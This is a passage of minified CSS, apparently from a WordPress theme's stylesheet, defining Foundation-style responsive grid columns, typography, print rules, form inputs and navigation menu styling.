.small-uncentered.opposite.nav-links,.small-uncentered.opposite#primary,.small-uncentered.opposite#secondary,.small-uncentered.opposite#tertiary,.small-uncentered.opposite.site-branding,.site-footer .small-uncentered.opposite.site-info,.small-uncentered.opposite.site-header-inner,.featured-content .entry-header .small-uncentered.opposite.entry-header-column,.site-info-wrapper .small-uncentered.opposite.site-info-inner,.featured-content article.small-uncentered.opposite{float:right}}@media only screen and (min-width:40.063em){.medium-push-0{position:relative;left:0%;right:auto}.medium-pull-0{position:relative;right:0%;left:auto}.medium-push-1{position:relative;left:8.33333%;right:auto}.medium-pull-1{position:relative;right:8.33333%;left:auto}.medium-push-2{position:relative;left:16.66667%;right:auto}.medium-pull-2{position:relative;right:16.66667%;left:auto}.medium-push-3{position:relative;left:25%;right:auto}.medium-pull-3{position:relative;right:25%;left:auto}.medium-push-4{position:relative;left:33.33333%;right:auto}.medium-pull-4{position:relative;right:33.33333%;left:auto}.medium-push-5{position:relative;left:41.66667%;right:auto}.medium-pull-5{position:relative;right:41.66667%;left:auto}.medium-push-6{position:relative;left:50%;right:auto}.medium-pull-6{position:relative;right:50%;left:auto}.medium-push-7{position:relative;left:58.33333%;right:auto}.medium-pull-7{position:relative;right:58.33333%;left:auto}.medium-push-8{position:relative;left:66.66667%;right:auto}.medium-pull-8{position:relative;right:66.66667%;left:auto}.medium-push-9{position:relative;left:75%;right:auto}.medium-pull-9{position:relative;right:75%;left:auto}.medium-push-10{position:relative;left:83.33333%;right:auto}.medium-pull-10{position:relative;right:83.33333%;left:auto}.medium-push-11{position:relative;left:91.66667%;right:auto}.medium-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns,.navigation .nav-links,#primary,#secondary,#tertiary,.site-branding,.site-footer .site-info,.site-header-inner,.featured-content .entry-header .entry-header-column,.site-info-wrapper .site-info-inner,.featured-content article{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12,.featured-content .entry-header .entry-header-column,.featured-content article{width:100%}.medium-offset-0{margin-left:0%!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}.medium-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.medium-centered,.columns.medium-centered,.navigation .medium-centered.nav-links,.medium-centered#primary,.medium-centered#secondary,.medium-centered#tertiary,.medium-centered.site-branding,.site-footer .medium-centered.site-info,.medium-centered.site-header-inner,.featured-content .entry-header .medium-centered.entry-header-column,.site-info-wrapper .medium-centered.site-info-inner,.featured-content article.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered,.navigation .medium-uncentered.nav-links,.medium-uncentered#primary,.medium-uncentered#secondary,.medium-uncentered#tertiary,.medium-uncentered.site-branding,.site-footer .medium-uncentered.site-info,.medium-uncentered.site-header-inner,.featured-content .entry-header .medium-uncentered.entry-header-column,.site-info-wrapper .medium-uncentered.site-info-inner,.featured-content article.medium-uncentered{margin-left:0;margin-right:0;float:left}.column.medium-centered:last-child,.columns.medium-centered:last-child,.navigation .medium-centered.nav-links:last-child,.medium-centered#primary:last-child,.medium-centered#secondary:last-child,.medium-centered#tertiary:last-child,.medium-centered.site-branding:last-child,.site-footer .medium-centered.site-info:last-child,.medium-centered.site-header-inner:last-child,.featured-content .entry-header .medium-centered.entry-header-column:last-child,.site-info-wrapper .medium-centered.site-info-inner:last-child,.featured-content article.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child,.navigation .medium-uncentered.nav-links:last-child,.medium-uncentered#primary:last-child,.medium-uncentered#secondary:last-child,.medium-uncentered#tertiary:last-child,.medium-uncentered.site-branding:last-child,.site-footer .medium-uncentered.site-info:last-child,.medium-uncentered.site-header-inner:last-child,.featured-content .entry-header .medium-uncentered.entry-header-column:last-child,.site-info-wrapper .medium-uncentered.site-info-inner:last-child,.featured-content article.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite,.navigation .medium-uncentered.opposite.nav-links,.medium-uncentered.opposite#primary,.medium-uncentered.opposite#secondary,.medium-uncentered.opposite#tertiary,.medium-uncentered.opposite.site-branding,.site-footer .medium-uncentered.opposite.site-info,.medium-uncentered.opposite.site-header-inner,.featured-content .entry-header .medium-uncentered.opposite.entry-header-column,.site-info-wrapper .medium-uncentered.opposite.site-info-inner,.featured-content article.medium-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width:61.063em){.large-push-0{position:relative;left:0%;right:auto}.large-pull-0{position:relative;right:0%;left:auto}.large-push-1{position:relative;left:8.33333%;right:auto}.large-pull-1{position:relative;right:8.33333%;left:auto}.large-push-2{position:relative;left:16.66667%;right:auto}.large-pull-2{position:relative;right:16.66667%;left:auto}.large-push-3,body.layout-three-column-center #primary{position:relative;left:25%;right:auto}.large-pull-3{position:relative;right:25%;left:auto}.large-push-4,body.layout-two-column-reversed #primary{position:relative;left:33.33333%;right:auto}.large-pull-4{position:relative;right:33.33333%;left:auto}.large-push-5{position:relative;left:41.66667%;right:auto}.large-pull-5{position:relative;right:41.66667%;left:auto}.large-push-6,body.layout-three-column-reversed #primary{position:relative;left:50%;right:auto}.large-pull-6,body.layout-three-column-center #secondary,body.layout-three-column-reversed #secondary,body.layout-three-column-reversed #tertiary{position:relative;right:50%;left:auto}.large-push-7{position:relative;left:58.33333%;right:auto}.large-pull-7{position:relative;right:58.33333%;left:auto}.large-push-8{position:relative;left:66.66667%;right:auto}.large-pull-8,body.layout-two-column-reversed #secondary{position:relative;right:66.66667%;left:auto}.large-push-9{position:relative;left:75%;right:auto}.large-pull-9{position:relative;right:75%;left:auto}.large-push-10{position:relative;left:83.33333%;right:auto}.large-pull-10{position:relative;right:83.33333%;left:auto}.large-push-11{position:relative;left:91.66667%;right:auto}.large-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns,.navigation .nav-links,#primary,#secondary,#tertiary,.site-branding,.site-footer .site-info,.site-header-inner,.featured-content .entry-header .entry-header-column,.site-info-wrapper .site-info-inner,.featured-content article{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3,body.layout-three-column-default #secondary,body.layout-three-column-reversed #secondary,body.layout-three-column-center #secondary,#tertiary{width:25%}.large-4,#secondary{width:33.33333%}.large-5{width:41.66667%}.large-6,body.layout-three-column-default #primary,body.layout-three-column-reversed #primary,body.layout-three-column-center #primary{width:50%}.large-7{width:58.33333%}.large-8,#primary,.featured-content .entry-header .entry-header-column,.featured-content article{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12,.navigation .nav-links,body.layout-one-column-wide #primary,body.layout-one-column-narrow #primary,body.layout-one-column-wide #secondary,body.layout-one-column-narrow #secondary,.site-branding,.site-footer .site-info,.site-header-inner,.site-info-wrapper .site-info-inner{width:100%}.large-offset-0{margin-left:0%!important}.large-offset-1{margin-left:8.33333%!important}.large-offset-2{margin-left:16.66667%!important}.large-offset-3{margin-left:25%!important}.large-offset-4{margin-left:33.33333%!important}.large-offset-5{margin-left:41.66667%!important}.large-offset-6{margin-left:50%!important}.large-offset-7{margin-left:58.33333%!important}.large-offset-8{margin-left:66.66667%!important}.large-offset-9{margin-left:75%!important}.large-offset-10{margin-left:83.33333%!important}.large-offset-11{margin-left:91.66667%!important}.large-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.large-centered,.site-footer .column.site-info,.columns.large-centered,.navigation .large-centered.nav-links,.large-centered#primary,.site-footer #primary.site-info,.large-centered#secondary,.site-footer #secondary.site-info,.large-centered#tertiary,.site-footer #tertiary.site-info,.large-centered.site-branding,.site-footer .site-info,.large-centered.site-header-inner,.featured-content .entry-header .large-centered.entry-header-column,.featured-content .entry-header .site-footer .entry-header-column.site-info,.site-footer .featured-content .entry-header .entry-header-column.site-info,.site-info-wrapper .large-centered.site-info-inner,.featured-content article.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered,.navigation .large-uncentered.nav-links,.large-uncentered#primary,.large-uncentered#secondary,.large-uncentered#tertiary,.large-uncentered.site-branding,.site-footer .large-uncentered.site-info,.large-uncentered.site-header-inner,.featured-content .entry-header .large-uncentered.entry-header-column,.site-info-wrapper .large-uncentered.site-info-inner,.featured-content article.large-uncentered{margin-left:0;margin-right:0;float:left}.column.large-centered:last-child,.site-footer .column.site-info:last-child,.columns.large-centered:last-child,.navigation .large-centered.nav-links:last-child,.large-centered#primary:last-child,.site-footer #primary.site-info:last-child,.large-centered#secondary:last-child,.site-footer #secondary.site-info:last-child,.large-centered#tertiary:last-child,.site-footer #tertiary.site-info:last-child,.large-centered.site-branding:last-child,.site-footer .site-info:last-child,.large-centered.site-header-inner:last-child,.featured-content .entry-header .large-centered.entry-header-column:last-child,.site-info-wrapper .large-centered.site-info-inner:last-child,.featured-content article.large-centered:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child,.navigation .large-uncentered.nav-links:last-child,.large-uncentered#primary:last-child,.large-uncentered#secondary:last-child,.large-uncentered#tertiary:last-child,.large-uncentered.site-branding:last-child,.site-footer .large-uncentered.site-info:last-child,.large-uncentered.site-header-inner:last-child,.featured-content .entry-header .large-uncentered.entry-header-column:last-child,.site-info-wrapper .large-uncentered.site-info-inner:last-child,.featured-content article.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite,.navigation .large-uncentered.opposite.nav-links,.large-uncentered.opposite#primary,.large-uncentered.opposite#secondary,.large-uncentered.opposite#tertiary,.large-uncentered.opposite.site-branding,.site-footer .large-uncentered.opposite.site-info,.large-uncentered.opposite.site-header-inner,.featured-content .entry-header .large-uncentered.opposite.entry-header-column,.site-info-wrapper .large-uncentered.opposite.site-info-inner,.featured-content article.large-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}meta.foundation-mq-small{font-family:"/only screen/";width:0em}meta.foundation-mq-medium{font-family:"/only screen and (min-width:40.063em)/";width:40.063em}meta.foundation-mq-large{font-family:"/only screen and (min-width:61.063em)/";width:61.063em}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.063em)/";width:90.063em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.063em)/";width:120.063em}meta.foundation-data-attribute-namespace{font-family:false}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#f7f7f7;color:#202223;padding:0;margin:0;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:150%;cursor:default;-webkit-font-smoothing:antialiased;word-wrap:break-word}a:hover{cursor:pointer}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media only screen and (max-width:40em){.small-only-text-left{text-align:left!important}.small-only-text-right{text-align:right!important}.small-only-text-center{text-align:center!important}.small-only-text-justify{text-align:justify!important}}@media only screen{.small-text-left{text-align:left!important}.small-text-right{text-align:right!important}.small-text-center{text-align:center!important}.small-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em) and (max-width:61em){.medium-only-text-left{text-align:left!important}.medium-only-text-right{text-align:right!important}.medium-only-text-center{text-align:center!important}.medium-only-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em){.medium-text-left{text-align:left!important}.medium-text-right{text-align:right!important}.medium-text-center{text-align:center!important}.medium-text-justify{text-align:justify!important}}@media only screen and (min-width:61.063em) and (max-width:90em){.large-only-text-left{text-align:left!important}.large-only-text-right{text-align:right!important}.large-only-text-center{text-align:center!important}.large-only-text-justify{text-align:justify!important}}@media only screen and (min-width:61.063em){.large-text-left{text-align:left!important}.large-text-right{text-align:right!important}.large-text-center{text-align:center!important}.large-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em) and (max-width:120em){.xlarge-only-text-left{text-align:left!important}.xlarge-only-text-right{text-align:right!important}.xlarge-only-text-center{text-align:center!important}.xlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em){.xlarge-text-left{text-align:left!important}.xlarge-text-right{text-align:right!important}.xlarge-text-center{text-align:center!important}.xlarge-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em) and (max-width:99999999em){.xxlarge-only-text-left{text-align:left!important}.xxlarge-only-text-right{text-align:right!important}.xxlarge-only-text-center{text-align:center!important}.xxlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em){.xxlarge-text-left{text-align:left!important}.xxlarge-text-right{text-align:right!important}.xxlarge-text-center{text-align:center!important}.xxlarge-text-justify{text-align:justify!important}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}a{color:#62d7db;text-decoration:none;line-height:inherit}a:hover,a:focus{color:#3eced3}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1.125rem;line-height:1.6;margin-bottom:1.25rem;text-rendering:optimizeLegibility}p.lead{font-size:1.34375rem;line-height:1.6}p aside{font-size:.875rem;line-height:1.35;font-style:italic}h1,h2,h3,h4,h5,h6{font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#202223;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#6a7174;line-height:0}h1{color:#202223;font-size:2.375rem;font-family:"Playfair Display","Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:900}h2{color:#8f8e8f;font-size:1.75rem;font-weight:300}h3{font-size:1.1875rem;font-weight:600}h4{color:#1985a1;font-size:1.1875rem;font-weight:400;letter-spacing:1.2px;text-transform:uppercase}h5{font-size:1.25rem}h6{font-size:1.125rem}.subheader{line-height:1.4;color:#6a7174;font-weight:400;margin-top:0;margin-bottom:.5rem}hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}address{margin-bottom:1em}pre{max-width:100%;overflow:auto;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;font-size:1em;color:#333;background-color:rgba(0,0,0,.1);border-width:1px;border-style:solid;border-color:rgba(0,0,0,.1);-webkit-border-radius:2px;border-radius:2px;padding:.125rem .3125rem .0625rem;margin-bottom:1.25rem}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;font-size:1em;color:#333;background-color:rgba(0,0,0,.1);border-width:1px;border-style:solid;border-color:rgba(0,0,0,.1);-webkit-border-radius:2px;border-radius:2px;padding:.125rem .3125rem .0625rem}table{border-collapse:collapse;margin-bottom:1.25rem}table th,table td{border:1px solid #ddd;padding:.5em;padding:.5rem}ul,ol,dl{font-size:1.125rem;line-height:1.6;margin-bottom:1.25rem;list-style-position:outside;font-family:inherit}ul{margin-left:1.1rem}ul.no-bullet{margin-left:0}ul.no-bullet li ul,ul.no-bullet li ol{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ul,ul li ol{margin-left:1.25rem;margin-bottom:0}ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}ul.square{list-style-type:square;margin-left:1.1rem}ul.circle{list-style-type:circle;margin-left:1.1rem}ul.disc{list-style-type:disc;margin-left:1.1rem}ul.no-bullet{list-style:none}ol{margin-left:1.4rem}ol li ul,ol li ol{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem;font-weight:700}dl dd{margin-bottom:.75rem}abbr,acronym{text-transform:uppercase;font-size:90%;color:#202223;border-bottom:1px dotted #ddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 1.25rem;padding:1.25rem 1.25rem 0 1.25rem;border-left:2px solid #ddd;overflow:hidden;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-style:italic}blockquote cite{display:block;font-size:.8125rem;color:#515658;margin-top:.5em;margin-top:.5rem;font-size:1.1em;font-size:1.1rem}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#515658}blockquote,blockquote p{line-height:1.6;color:#6a7174;font-size:1.4em;font-size:1.4rem;line-height:1.4}@media only screen and (min-width:40.063em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.5rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1.125rem}}.print-only{display:none!important}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}.hide-for-print{display:none!important}.show-for-print{display:inherit!important}}.nf-response-msg p,.widget-area .nf-response-msg p{font-weight:700}.nf-response-msg p:first-child,.widget-area .nf-response-msg p:first-child{font-style:italic;font-weight:400}button,a.button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"]{background:#62d7db;border:none;color:#fff;cursor:pointer;-webkit-appearance:none;-webkit-font-smoothing:auto;font-size:.8125rem;line-height:1;-webkit-border-radius:3px;border-radius:50px;padding:1em 2em;padding:1rem 2rem;display:inline-block;text-transform:uppercase;letter-spacing:1.2px}button:hover,a.button:hover,a.button:visited:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff;background:#6edade}button:focus button:active,a.button:focus button:active,a.button:visited:focus button:active,input[type="button"]:focus button:active,input[type="reset"]:focus button:active,input[type="submit"]:focus button:active,button:focus a.button:active,a.button:focus a.button:active,a.button:visited:focus a.button:active,input[type="button"]:focus a.button:active,input[type="reset"]:focus a.button:active,input[type="submit"]:focus a.button:active,button:focus a.button:visited:active,a.button:focus a.button:visited:active,a.button:visited:focus a.button:visited:active,input[type="button"]:focus a.button:visited:active,input[type="reset"]:focus a.button:visited:active,input[type="submit"]:focus a.button:visited:active,button:focus input[type="button"]:active,a.button:focus input[type="button"]:active,a.button:visited:focus input[type="button"]:active,input[type="button"]:focus input[type="button"]:active,input[type="reset"]:focus input[type="button"]:active,input[type="submit"]:focus input[type="button"]:active,button:focus input[type="reset"]:active,a.button:focus input[type="reset"]:active,a.button:visited:focus input[type="reset"]:active,input[type="button"]:focus input[type="reset"]:active,input[type="reset"]:focus input[type="reset"]:active,input[type="submit"]:focus input[type="reset"]:active,button:focus input[type="submit"]:active,a.button:focus input[type="submit"]:active,a.button:visited:focus input[type="submit"]:active,input[type="button"]:focus input[type="submit"]:active,input[type="reset"]:focus input[type="submit"]:active,input[type="submit"]:focus input[type="submit"]:active{background:#6edade}button:disabled,a.button:disabled,a.button:visited:disabled,input[type="button"]:disabled,input[type="reset"]:disabled,input[type="submit"]:disabled{background-color:#c5c3c6}input[type="checkbox"],input[type="radio"]{padding:0;margin:0 3px;width:1rem;height:1rem}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,a.button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:#7d8183;background-color:#f3f3f3;border:none;-webkit-transform:200ms background linear;-ms-transform:200ms background linear;transform:200ms background linear;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 3px 0 0 rgba(1,1,1,.06);box-shadow:inset 0 3px 0 0 rgba(1,1,1,.06);resize:none;font-size:1rem}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.select2-container .select2-choice:focus{color:#4b4e4f;outline:none;background-color:#e6e6e6}.select2-container .select2-choice{padding:.42rem .75rem}.select2-drop-active,.select2-drop.select2-drop-above.select2-drop-active,.select2-container .select2-choice,.select2-container-active .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{padding:1rem}input[type="file"]{font-size:1rem}label{font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:1rem;text-transform:uppercase;color:#606365;margin-bottom:10px;display:inline-block}textarea{overflow:auto;vertical-align:top;width:100%}fieldset{border:1px solid rgba(117,117,117,.28);padding:25px;margin-bottom:1.25rem}legend{color:#202223;font-size:1rem;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:1px;padding:0 15px}a{color:#62d7db}a:visited{color:#62d7db}a:hover,a:focus,a:active{color:#6edade}.main-navigation-container{display:block}@media only screen and (max-width:61.063em){.main-navigation-container{clear:both;z-index:9999}}.main-navigation{display:none;position:relative;margin-top:20px}@media only screen and (min-width:61.063em){.main-navigation{float:right;display:block;margin-top:0}}@media only screen and (max-width:61.063em){.main-navigation.open{display:block;position:absolute;z-index:9999;margin-top:0;padding-top:68px;top:0;left:0;right:0;background-color:#282e40}.main-navigation.open:before,.main-navigation.open:after{content:" ";display:table}.main-navigation.open:after{clear:both}}.main-navigation .expand{background-color:#282e40;font-size:1.8rem;color:#fff;position:absolute;right:0;top:0;padding:22px 0 21px;width:50px;line-height:1;text-align:center;border-bottom:1px solid rgba(255,255,255,.1);border-left:1px solid rgba(255,255,255,.1);text-indent:0}.main-navigation .expand:hover{color:#fff}.main-navigation .expand:before{content:"+"}@media only screen and (min-width:61.063em){.main-navigation .expand{background-color:none;border-bottom:none;display:none}.main-navigation .expand:hover{background-color:#1985a1}}.main-navigation .menu-item-has-children{position:relative}.main-navigation .menu-item-has-children.open>.expand:before{content:"-"}@media only screen and (min-width:61.063em){.main-navigation .menu-main-menu-container{float:left;margin-left:25px}}@media only screen and (max-width:61.063em){.main-navigation li:first-child a{border-top:1px solid rgba(255,255,255,.1)}}.main-navigation li li{text-indent:1rem}@media only screen and (max-width:61.063em){.main-navigation li li:first-child a{border-top:none}}.main-navigation li li li{text-indent:1.5rem}.main-navigation ul{list-style:none;margin:0;padding-left:0}@media only screen and (max-width:61.063em){.main-navigation ul .open>.sub-menu{display:block}}.main-navigation ul ul{z-index:99999}@media only screen and (max-width:61.063em){.main-navigation ul ul{display:none}}@media only screen and (min-width:61.063em){.main-navigation ul ul{position:absolute;left:-999em;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.2);box-shadow:0 3px 3px rgba(0,0,0,.2)}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul a{width:200px}}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}@media only screen and (min-width:61.063em){.main-navigation li{position:relative;float:left}.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current_page_parent>a,.main-navigation .current-menu-ancestor>a{border-bottom-color:#fff}}.main-navigation a{display:block;text-decoration:none;padding:.4em 0;margin-left:1em;margin-right:1em;border-bottom:2px solid transparent;color:#fff}@media only screen and (max-width:61.063em){.main-navigation a{padding-top:1.2em;padding-bottom:1.2em;margin-left:0;margin-right:0;padding-left:1em;padding-right:1em;border-bottom:1px solid rgba(255,255,255,.1)}}@media only screen and (min-width:61.063em){.main-navigation a:hover,.main-navigation a:visited:hover{border-bottom-color:#fff}}.main-navigation li li a{margin-left:0;margin-right:0;background-color:#282e40;width:320px;color:#fff}@media only screen and (min-width:61.063em){.main-navigation li li a{border-bottom-width:0}}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:#126175;color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{position:absolute;content:"";width:150px;height:0;right:10px;top:50%;border-bottom:7px solid transparent;border-top:7px solid transparent;border-left:7px solid #fff;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:none}@media only screen and (min-width:61.063em){.main-navigation .sub-menu .menu-item-has-children>a::after{display:inline}}.main-navigation .sub-menu .menu-item-has-children>a:hover::after{border-left-color:#fff}body.no-max-width .main-navigation{max-width:none}.menu-toggle{width:3.6rem;padding:.3rem;cursor:pointer;display:none;position:absolute;top:10px;right:0;display:block;z-index:99999}@media only screen and (min-width:61.063em){.menu-toggle{display:none}}.menu-toggle div{background-color:#fff;margin:.43rem .86rem .43rem 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;height:.32rem}.menu-toggle.open div:nth-child(1){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.menu-toggle.open div:nth-child(2){width:0%;opacity:0}.menu-toggle.open div:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.navigation .nav-links{margin-bottom:1em;margin-bottom:1rem}.navigation.pagination{clear:both;margin:0 0 1.5em}.navigation.pagination .nav-links{text-align:center}.navigation.pagination .nav-links .page-numbers{display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px;line-height:1;margin:0 .25em;padding:.5em .75em;white-space:nowrap}.navigation.pagination .nav-links 